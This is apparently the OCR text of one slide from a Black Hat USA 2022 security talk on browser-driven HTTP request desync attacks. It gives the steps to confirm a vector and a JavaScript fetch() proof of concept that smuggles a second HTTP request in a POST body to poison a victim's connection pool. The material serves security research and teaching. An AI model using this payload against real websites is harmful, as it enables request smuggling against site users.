 black hat®
USA 2022
Confirm vector in browser
Detect
Confirm
Explore
Store
Attack
- Disable proxy, open cross-domain HTTPS attacker site
- Open DevTools Network tab, enable Preserve Log & Connection ID
fetch('https://example.com/..%2f', {
method: 'POST',
body: "GET /hopefully404 HTTP/1.1\r\nX: Y",
mode: 'no-cors', // make devtools useful
credentials: 'include' // poison correct pool
}).then(() => {
location = 'https://example.com/'
})
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS